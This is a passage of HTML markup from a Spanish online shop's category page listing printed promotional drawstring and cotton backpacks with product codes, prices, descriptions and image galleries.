		<div class="product-description">
			<p>Originales mochilas de cuerdas con motivos infantiles plegables con refuerzos laterales, ideales para regalos en fiestas, personalizadas con tu logo o marca de empresa en colores Amarillo, Azul, Blanco, Naranja y tamaño 26,5 x 32,5 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="120" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-para-regalo-publicitario.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/452-home_default/mochilas-para-regalo-publicitario.jpg"
				    alt = ""
					title="Mochilas para regalo publicitario"
				    data-full-size-image-url = "https://printbag.es/452-large_default/mochilas-para-regalo-publicitario.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-para-regalo-publicitario.html" title="Mochilas para regalo publicitario" class="product-link">Mochilas para regalo publicitario</a>
			  <p>A-361</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">162,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsa mochila para publicidad y promoción de empresas como regalo personalizado, económicas, fabricadas en poliéster de 190T, en 5 colores diferentes y con detalles laterales de color gris con un ribete gris, asa del mismo color de la bolsa.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="91" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochila-plegable-con-bolsillo-pelota.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/312-home_default/mochila-plegable-con-bolsillo-pelota.jpg"
				    alt = ""
					title="Mochilas plegables originales"
				    data-full-size-image-url = "https://printbag.es/312-large_default/mochila-plegable-con-bolsillo-pelota.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochila-plegable-con-bolsillo-pelota.html" title="Mochilas plegables originales" class="product-link">Mochilas plegables originales</a>
			  <p>A-386</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas plegables en forma de pelota con cierre exterior. confeccionadas en poliéster de 210T en 5 colores llamativos diferentes ( Naranja - Azul - Verde - Rojo - Morado ). Tamaño 32 x 32 con un fondo de 9.5 cm que permite mayor almacenaje. idóneas para llevar al campo. Se entregan personalizadas impresas con publicidad.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="517" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-deportivas-con-logotipo.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2297-home_default/mochilas-deportivas-con-logotipo.jpg"
				    alt = "Mochilas deportivas con logotipo"
					title="Mochilas deportivas con logotipo"
				    data-full-size-image-url = "https://printbag.es/2297-large_default/mochilas-deportivas-con-logotipo.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-deportivas-con-logotipo.html" title="Mochilas deportivas con logotipo" class="product-link">Mochilas deportivas con logotipo</a>
			  <p>A-825</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas de cuerdas en suave poliéster. Posee cuerdas de autocierre y argollas metálicas de refuerzo. Disponible en variada gama de colores (color blanco especialmente fabricado para impresión en sublimación).<br />En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="550" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochila-1.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2428-home_default/mochila-1.jpg"
				    alt = "Mochilas de algodón publicitarias impresas"
					title="Mochilas de algodón publicitarias impresas"
				    data-full-size-image-url = "https://printbag.es/2428-large_default/mochila-1.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochila-1.html" title="Mochilas de algodón publicitarias impresas" class="product-link">Mochilas de algodón publicitarias impresas</a>
			  <p>A-5962</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">198,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="285" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-lona-de-algodon.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1803-home_default/mochilas-saco-lona-de-algodon.jpg"
				    alt = ""
					title="Mochilas saco lona de algodón"
				    data-full-size-image-url = "https://printbag.es/1803-large_default/mochilas-saco-lona-de-algodon.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-lona-de-algodon.html" title="Mochilas saco lona de algodón" class="product-link">Mochilas saco lona de algodón</a>
			  <p>A-649</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">326,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas saco de algodón reutilizables ideales para regalos de empresa ecológicos y impresas con tu logo o marca para dar en todo tipo de eventos. Asas anchas. Fabricada en 100% lona de algodón: 180g. Tamaño: 35 x 43 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="497" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-de-cuerda-poliester-rpet-210t.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2181-home_default/mochilas-de-cuerda-poliester-rpet-210t.jpg"
				    alt = "Mochilas de cuerda poliéster RPET"
					title="Mochilas de cuerda poliéster RPET 210T"
				    data-full-size-image-url = "https://printbag.es/2181-large_default/mochilas-de-cuerda-poliester-rpet-210t.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-de-cuerda-poliester-rpet-210t.html" title="Mochilas de cuerda poliéster RPET 210T" class="product-link">Mochilas de cuerda poliéster RPET 210T</a>
			  <p>A-805</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas Mochilas de cuerdas en resistente RPET 210T, con asas de transporte de 70 cm a juego. Las cuerdas cuentan con argollas metálicas reforzadas y logotipo RPET reciclado en etiqueta lateral. Disponible en una variada gama de colores<br />En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="342" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-salida-de-auriculares.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1406-home_default/mochilas-saco-salida-de-auriculares.jpg"
				    alt = ""
					title="Mochilas saco salida de auriculares"
				    data-full-size-image-url = "https://printbag.es/1406-large_default/mochilas-saco-salida-de-auriculares.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-salida-de-auriculares.html" title="Mochilas saco salida de auriculares" class="product-link">Mochilas saco salida de auriculares</a>
			  <p>A-5951</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">213,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas promocionales personalizadas con tu logo, fabricadas en resistente poliéster de 210D en combinación de colores, salida de auriculares y cierre. Impresas en serigrafia. Tamaño: 33 x 42 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                            </div>
        </div>
    </div>
</div>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg" alt="" title="" >
          <figcaption class="image-caption">
        
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg" class="thumb js-modal-thumb" src="https://printbag.es/382-medium_default/mochila-de-algodon-reutilizable.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/383-large_default/mochila-de-algodon-reutilizable.jpg" class="thumb js-modal-thumb" src="https://printbag.es/383-medium_default/mochila-de-algodon-reutilizable.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/384-large_default/mochila-de-algodon-reutilizable.jpg" class="thumb js-modal-thumb" src="https://printbag.es/384-medium_default/mochila-de-algodon-reutilizable.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/385-large_default/mochila-de-algodon-reutilizable.jpg" class="thumb js-modal-thumb" src="https://printbag.es/385-medium_default/mochila-de-algodon-reutilizable.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/386-large_default/mochila-de-algodon-reutilizable.jpg" class="thumb js-modal-thumb" src="https://printbag.es/386-medium_default/mochila-de-algodon-reutilizable.jpg" alt="" title="" width="234" >
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
        
				
    </section>

  </div>


                        
    			
                                        </div>
                                    </div>
    		</div>

            <footer id="footer">
                
                     <div class="back-to-top" id="back-to-top" title="Back to top">
	<i class="d-flex flex-center">
		<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-014"
				viewBox="0 0 24 24">
			<path d="M11.791 21.505a.598.598 0 0 1-.439-.186.601.601 0 0 1-.186-.439V4.883l-4.551 4.57a.649.649 0 0 1-.449.177.652.652 0 0 1-.449-.176.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l5.625-5.625a2.48 2.48 0 0 1 .107-.068c.032-.02.068-.042.107-.068a.736.736 0 0 1 .468 0c.039.026.075.049.107.068.032.02.068.042.107.068l5.625 5.625c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-4.551-4.57V20.88a.6.6 0 0 1-.186.439.59.59 0 0 1-.437.186z"/>
		</svg>
	</i>
</div>
<div class="jms-row static_cms">
<div class="container">
<div class="row">
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
